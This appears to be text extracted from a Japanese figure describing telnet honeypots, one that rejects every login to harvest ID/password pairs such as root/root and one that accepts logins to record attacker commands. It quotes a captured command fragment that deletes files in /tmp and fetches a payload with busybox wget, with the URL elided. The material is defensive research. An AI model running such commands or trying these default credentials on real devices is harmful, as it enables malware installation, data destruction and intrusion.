 攻撃ホスト
ハニーポット
ログイン試行を繰り返させるこ
とでID/パスワードセットを収集
root/root
root/admin
root/user
……
1. ID/パスワードを送
信
2. ログインを拒否
3. 別のID/パスワードを
送信
ログイン拒否ハニーポット :
全てのID/パスワードに対し
telnetログインを拒否
1. ID/パスワードを送信
2. ログインを許可
3. コマンドを送信
4. コマンドに対する
応答を送信
cd /tmp || rm -rf *;
busybox wget http://……….
ログイン許可ハニーポット :
全てのID/パスワードに対し
telnetログインを許可
ログインを許可することで
実行されるコマンドを収集